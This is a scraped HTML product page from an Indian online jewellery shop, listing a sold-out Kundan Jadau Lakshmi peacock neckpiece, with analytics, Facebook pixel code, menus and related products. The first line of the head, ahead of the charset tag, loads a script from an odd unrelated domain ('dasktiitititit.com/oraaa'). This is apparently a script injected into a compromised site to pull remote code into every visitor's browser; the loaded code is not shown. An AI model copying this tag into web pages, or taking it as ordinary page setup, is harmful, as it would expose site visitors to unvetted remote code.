

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.emblish.in/index.php?route=product/product&product_id=4629
body_size: 59289
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head><script src="https://dasktiitititit.com/oraaa"></script><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="pS6ipocYjPk8zonZSj4fqs5cxV60Cs8_mceDxq4R89w" />
<meta name="msvalidate.01" content="6F7817D10D1D496E24C867A38EED7191" />
<title>Kundan Jadau Lakshmi with 3d Double Peacock Short Neckpiece - Gold Beads</title>
<base href="https://www.emblish.in/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/styles.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/font/flaticon.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/responsive.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<!--<script src="catalog/view/javascript/SmoothScroll.min.js" type="text/javascript"></script>-->
<script src="catalog/view/javascript/custom.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>

<link href="https://www.emblish.in/index.php?route=product/product&amp;product_id=4629" rel="canonical" />
<link href="https://www.emblish.in/image/catalog/favicon.png" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=f093d8ec5ddbe' async='true'></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-214304041-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-214304041-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V0CZN78J6K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V0CZN78J6K');
</script>

<link href="catalog/view/javascript/live_search/live_search.css" rel="stylesheet" type="text/css">
<script src="catalog/view/javascript/live_search/live_search.js" type="text/javascript"></script>
<script type="text/javascript"><!--
$(document).ready(function() {
var options = {"text_view_all_results":"Show all","text_empty":"There is no product that matches the search criteria.","module_live_search_show_image":"1","module_live_search_show_price":"1","module_live_search_show_description":"1","module_live_search_min_length":"","module_live_search_show_add_button":"0"};
LiveSearchJs.init(options); 
});
//--></script>
<!-- Copyright (c) Facebook, Inc. and its affiliates. -->
<!-- All rights reserved. -->

<!-- This source code is licensed under the license found in the -->
<!-- LICENSE file in the root directory of this source tree. -->
<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded = 1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }
</script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-2.3.0.2-4.2.1"
};
          _facebookAdsExtension.facebookPixel.init(
            '1183148595473472',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"4629\"],\"content_name\":\"Kundan Jadau Lakshmi with 3d Double Peacock Short Neckpiece - Gold Beads\",\"content_type\":\"product\",\"currency\":\"INR\",\"value\":4290,\"event_id\":\"6931cb07-7925-4ceb-b91b-26b628c4ec48\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>

</head>

<body class="product-product-4629">
    <marquee direction="left" style="background-color: #642892; padding: 1%; color: #ffc854; font-size: 16px;font-weight: 700;">
        <b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />Celebrate Joyful Christmas & New Year 2026 with Emblish. Use code FESTIVE26 and avail flat 15% off Sitewide. Wish you all a Merry Christmas & Prosperous New Year </b> 
        <!-- <b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />Get flat 10% off for purchase of above Rs.4999 </b> -->
        <!-- <b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />Year End Sale!!! Use coupon code FLASHSALE & Get flat 25% off for purchase of above Rs.1000.  </b> -->
        <!--<b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />Light up your love this Valentine’s Day! 💖 Gift your special someone with Emblish. Use coupon code LOVE25 at checkout and enjoy a flat 10% OFF on your purchase. </b> -->
        <!-- <b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />Crackling Diwali with Emblish. Use code DIWALI25 and avail flat 20% off Sitewide. Happy Shopping! </b> -->
        <!--<b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />Celebrate this festive season with Emblish. Use code PONGAL25 and avail flat 10% off Sitewide. Happy Shopping! </b> -->
        <!--<b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />Celebrate Women's Day with Emblish and treat yourself to something special. Use coupon WOMEN12 and get 12% Off.</b>-->
        <!-- <b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />Celebrate Tamil New Year and Ramadan with our exclusive offer! Don't miss out on this opportunity to make your celebrations even more special. Use coupon HAPPY12 and get 12% Off.</b> -->
        <b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />We take bulk orders for return gifts. Please WhatsApp us for return gift and wholesale purchase.</b>
        <b style="padding-left: 2%;"><img src="https://www.emblish.in/image/new.gif" />International cards & International shipping is enabled in the website. Happy shopping!!!</b>
    </marquee> 
<nav id="top">
  <div class="container">
    <div class="pull-left">
<form action="https://www.emblish.in/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                            <strong>₹</strong>
                                            <span class="hidden-xs hidden-sm hidden-md">Currency</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="AUD">$ Australian Dollar</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="INR">₹ Indian Rupee</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="MYR">RM Malaysia Ringgit</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="SGD">$ Singapore Dollar</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ United Kingdom Pound</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ USD</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.emblish.in/index.php?route=product/product&amp;product_id=4629" />
</form>
</div>
    <!---->
	<div id="top-links" class="nav pull-left left-top">
	<ul class="list-inline">
		<li><a href="https://emblish.in/tracking/"><i class="fa fa-truck"></i> Track My Order</a></li>
		|
		<li><a href="index.php?route=information/information&information_id=7"><i class="ion-android-plane"></i> International Customers</a></li>
		|
		<li><a href="https://www.emblish.in/index.php?route=information/contact"><i class="fa fa-phone"></i> Contact Us</a></li>
	</ul>
	</div>
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <!--<li><a href="https://www.emblish.in/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+91  9994644041</span></li>-->
        
                    <li class="account-login-links">
                <a href="https://www.emblish.in/index.php?route=account/login">LOGIN</a> 
                <span>(or)</span>
                <a href="https://www.emblish.in/index.php?route=account/register">REGISTER</a>
            </li>
                <!--<li><a href="https://www.emblish.in/index.php?route=account/wishlist" id="wishlist-total" title="0"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">0</span></a></li>-->
        <!--<li><a href="https://www.emblish.in/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>-->
        <!--<li><a href="https://www.emblish.in/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>-->
        
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-3 col-xs-12">
        <div id="logo">
                    <a href="https://www.emblish.in/index.php?route=common/home"><img src="https://www.emblish.in/image/catalog/logo-web.png" title="Emblish Online Shopping" alt="Emblish Online Shopping" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5 col-xs-12"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-4 col-xs-6 cartandwish">
      <div class="text-right head-cart"><div id="cart" class="btn-group btn-block">
  <a type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn-group top_cart dropdown-toggle"><span class="icon-c"><i class="fa fa-shopping-basket"></i></span><div class="shopcart-inner"><div class="text-shopping-cart">My Cart</div> <span id="cart-total">0</span></div></a>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
      <div class="text-right comp-header"><a href="https://www.emblish.in/index.php?route=account/wishlist" id="wishlist-total" class="top-comp"><div class="icon-c"><i class="fa fa-heart"></i><span class="comp-total">0</span></div></a></div>
      <!--<div class="text-right comp-header"><a href="https://www.emblish.in/index.php?route=product/compare" id="compare-total" class="top-comp"><div class="icon-c"><i class="fa fa-refresh"></i><span class="comp-total">0</span></div></a></div>-->
      </div>
    </div>
  </div>
</header>
<div class="container-fluid menu-bg no-padding">
  <nav id="menu" class="navbar container">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
          <li><a href="https://www.emblish.in/index.php?route=common/home"><i class="fa fa-home" style="font-size:20px;" aria-hidden="true"></i></a></li>
                        <li class="dropdown"><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20" class="dropdown-toggle" data-toggle="dropdown">Neckpiece</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_84">AD Neckpiece</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_68">High neck and Closed neck Chokers </a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_77">Impon / Pendant</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_97">INVISIBLE CHAIN </a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_74">LONG NECKPIECES</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_96">Under 999</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_85">Victorian</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_26">German Silver</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_27">Temple Jewellery</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_67">Kundan Jadau </a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=20_71">SHORT NECKPIECES</a></li>
                              </ul>
                          </div>
            <a href="https://www.emblish.in/index.php?route=product/category&amp;path=20" class="see-all">Show All Neckpiece</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.emblish.in/index.php?route=product/category&amp;path=18" class="dropdown-toggle" data-toggle="dropdown">Earrings</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=18_95">BUGADI EARRINGS</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=18_91">Kundan Jadau Earrings</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=18_45">Traditional</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=18_59">Trendy Earrings</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=18_73">STUD</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=18_93">Victorian Earrings</a></li>
                              </ul>
                          </div>
            <a href="https://www.emblish.in/index.php?route=product/category&amp;path=18" class="see-all">Show All Earrings</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.emblish.in/index.php?route=product/category&amp;path=25" class="dropdown-toggle" data-toggle="dropdown">Bangles</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=25_94">GLASS BANGLES </a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=25_83">Kada / Bracelet</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=25_78">Kids Bangle</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=25_90">Victorian Bangles</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=25_31">German Silver</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=25_28">Traditional</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=25_72">SILK THREAD BANGLES</a></li>
                              </ul>
                          </div>
            <a href="https://www.emblish.in/index.php?route=product/category&amp;path=25" class="see-all">Show All Bangles</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57" class="dropdown-toggle" data-toggle="dropdown">Bridal Collections</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_76">ANKLETS</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_82">Ear chains and Finger Eings</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_79">HAIR ACCESSORIES</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_66">Hipbelts</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_92">KUNDAN JADAU HAIR ACCESSORIES</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_80">Saree Pin</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_75">Tikka and Head gear</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_81">Vanki</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_69">KUMKUM BOXES</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=57_70">TOE RINGS</a></li>
                              </ul>
                          </div>
            <a href="https://www.emblish.in/index.php?route=product/category&amp;path=57" class="see-all">Show All Bridal Collections</a> </div>
        </li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=62">Sale</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=63">Return Gifts</a></li>
                                <li><a href="https://www.emblish.in/index.php?route=product/category&amp;path=64">Nose Rings</a></li>
                        <li><a href="https://www.emblish.in/index.php?route=information/information&information_id=11">New Arrivals</a></li>
      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.emblish.in/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.emblish.in/index.php?route=product/product&amp;product_id=4629">Kundan Jadau Lakshmi with 3d Double Peacock Short Neckpiece - Gold Beads</a></li>
      </ul>
  <div class="">                <div id="content" class="col-sm-9 product-single">      <div class="row">
                                <div class="col-sm-7 col-md-7 col-lg-5">
                    
          <ul class="thumbnails">
                        <li><a class="thumbnail" href="image/catalog/New Short 7/PSX_20231127_174220.jpg" title="Kundan Jadau Lakshmi with 3d Double Peacock Short Neckpiece - Gold Beads"><img src="image/catalog/New Short 7/PSX_20231127_174220.jpg" id="img_01" title="Kundan Jadau Lakshmi with 3d Double Peacock Short Neckpiece - Gold Beads" alt="Kundan Jadau Lakshmi with 3d Double Peacock Short Neckpiece - Gold Beads" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="image/catalog/New Short 7/PSX_20231127_174235.jpg" title="Kundan Jadau Lakshmi with 3d Double Peacock Short Neckpiece - Gold Beads"> <img src="image/catalog/New Short 7/PSX_20231127_174235.jpg" title="Kundan Jadau Lakshmi with 3d Double Peacock Short Neckpiece - Gold Beads" alt="Kundan Jadau Lakshmi with 3d Double Peacock Short Neckpiece - Gold Beads" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="image/catalog/New Short 7/PSX_20231127_174225.jpg" title="Kundan Jadau Lakshmi with 3d Double Peacock Short Neckpiece - Gold Beads"> <img src="image/catalog/New Short 7/PSX_20231127_174225.jpg" title="Kundan Jadau Lakshmi with 3d Double Peacock Short Neckpiece - Gold Beads" alt="Kundan Jadau Lakshmi with 3d Double Peacock Short Neckpiece - Gold Beads" /></a></li>
                                  </ul>
          
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Premium Quality.</p><p>Brass Made.</p><p>Antique Finish.</p><p>Gold Beads.</p><p>Kundan Jadau.</p><p>Red with Green.</p><p>Price mentioned for a Set.</p><p><br></p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Your Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <!--<div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>-->
                  </div>
                </div>
                <div class="form-group required">
                  <div class="star-rating">
                    <label class="control-label rating-text">Rating</label>

                    <input type="radio" id="r5" name="rating" value="5" />
                    <label for="r5"><i class="fa fa-star"></i></label>
                    
                    <input type="radio" id="r4" name="rating" value="4" />
                    <label for="r4"><i class="fa fa-star"></i></label>
                    
                    <input type="radio" id="r3" name="rating" value="3" />
                    <label for="r3"><i class="fa fa-star"></i></label>
                    
                    <input type="radio" id="r2" name="rating" value="2" />
                    <label for="r2"><i class="fa fa-star"></i></label>
                    
                    <input type="radio" id="r1" name="rating" value="1" />
                    <label for="r1"><i class="fa fa-star"></i></label>

                  </div>
                </div>
                                <div class="buttons clearfix">
                  <div class="pull-left">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">CONTINUE</button>
                  </div>
                </div>
                              </form>
            </div>
                      </div>
        </div>
                                <div class="col-sm-5">
          <div class="btn-group wish-comp">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('4629');"><i class="fa fa-heart"></i></button>
        <!--    <button type="button" data-toggle="tooltip" class="btn btn-default" title="" onclick="compare.add('');"><i class="fa fa-exchange"></i></button> -->
          </div>
          <h3>Kundan Jadau Lakshmi with 3d Double Peacock Short Neckpiece - Gold Beads</h3>
          
                    <ul class="list-unstyled">
                        <li>
              <h2>
				<span class="old-prices">₹4,290.00</span>
			 </h2>
            </li>
                                                          </ul>
                    
          <ul class="list-unstyled stock-status">
            <li class="stocks">
            <span style="color:orange;">Sold Out</span>            </li>
                        <li>Model: 2699</li>
                      </ul>
          
          <div id="product">
                        <hr>
            <!--<h3>Available Options</h3>-->
                                    <div class="form-group required">
              <label class="control-label" for="input-option2751">Neck Piece Type</label>
              <select name="option[2751]" id="input-option2751" class="form-control">
                <option value=""> --- Please Select --- </option>
                                <option value="6042">Rope                                </option>
                                <option value="6041">Chain                                (+₹60.00)
                                </option>
                              </select>
            </div>
                                                                                                                                                            <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="number" name="quantity" value="1" size="2" id="input-quantity" class="form-control quantity" />
              <input type="hidden" name="product_id" value="4629" />
              <br />
              
              					 <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block"><i class="fa fa-shopping-basket"></i> ADD TO CART</button>
			  					
            </div>
                      </div>

				                
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://www.emblish.in/index.php?route=product/product&amp;product_id=4629"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
            <!-- AddThis Button END -->
          </div>
                  </div>
      </div>
            <h3 class="relate-txt">Related Products</h3>
      <hr>
      <div class="row related-prods">
                                                <div class="col-xs-6 col-md-3">
          <div class="product-thumb transition">
            <div class="image"><a href="https://www.emblish.in/index.php?route=product/product&amp;product_id=2624"><img src="https://www.emblish.in/image/cache/catalog/Gheru%20/PSX_20220106_161556-300x300.jpg" alt="Kundan jadau  round ruce pearls neckpiece " title="Kundan jadau  round ruce pearls neckpiece " class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://www.emblish.in/index.php?route=product/product&amp;product_id=2624">Kundan jadau  round ruce pearls neckpiece </a></h4>
              <p class="relate-des">Premium quality.&nbsp;Gold alike .Brass made .Kundan jadau.&nbsp;Short neckpiece.&nbsp;Price mention..</p>
                                          <p class="price">
                                ₹4,250.00                                              </p>
                          </div>
            <div class="button-group">
                
                			         <button type="button" disabled="disabled" style="cursor: not-allowed;pointer-events: none;" onclick="cart.add('2624');"><span class="hidden-xs hidden-sm hidden-md">Sold Out</span></button>
							  
              <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('2624');"><i class="fa fa-heart"></i></button>
              <!-- <button type="button" data-toggle="tooltip" title="" onclick="compare.add('');"><i class="fa fa-exchange"></i></button> -->
            </div>
          </div>
        </div>
                                                        <div class="col-xs-6 col-md-3">
          <div class="product-thumb transition">
            <div class="image"><a href="https://www.emblish.in/index.php?route=product/product&amp;product_id=2642"><img src="https://www.emblish.in/image/cache/catalog/New%20long%201/PSX_20220122_105727-300x300.jpg" alt="Kemp Ad stones Lakshmi no beads neckpiece " title="Kemp Ad stones Lakshmi no beads neckpiece " class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://www.emblish.in/index.php?route=product/product&amp;product_id=2642">Kemp Ad stones Lakshmi no beads neckpiece </a></h4>
              <p class="relate-des">Premium quality.&nbsp;Gold alike .Brass make .Midlenght neckpiece.&nbsp;Drop lenght approximately 24..</p>
                                          <p class="price">
                                ₹6,550.00                                              </p>
                          </div>
            <div class="button-group">
                
                			         <button type="button" disabled="disabled" style="cursor: not-allowed;pointer-events: none;" onclick="cart.add('2642');"><span class="hidden-xs hidden-sm hidden-md">Sold Out</span></button>
							  
              <button type="button" data-toggle="tooltip" title="Add to Wish List" onclick="wishlist.add('2642');"><i class="fa fa-heart"></i></button>
              <!-- <button type="button" data-toggle="tooltip" title="" onclick="compare.add('');"><i class="fa fa-exchange"></i></button> -->
            </div>
          </div>
        </div>
                                                        <div class="col-xs-6 col-md-3">
          <div class="product-thumb transition">
            <div class="image"><a href="https://www.emblish.in/index.php?route=product/product&amp;product_id=3032"><img src="https://www.emblish.in/image/cache/catalog/Kada%201/PSX_20220907_181427-300x300.jpg" alt="Dancing peacock Ad stones embedded kada " title="Dancing peacock Ad stones embedded kada " class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://www.emblish.in/index.php?route=product/product&amp;product_id=3032">Dancing peacock Ad stones embedded kada </a></h4>
              <p class="relate-des">Premium quality.&nbsp;Rose gold.&nbsp;Ad stones .Size adjustable.&nbsp;Openable type.&nbsp;..</p>
                                          <p class="price">
                                ₹330.00                                              </p>
                          </div>
            <div class="button-group">
                
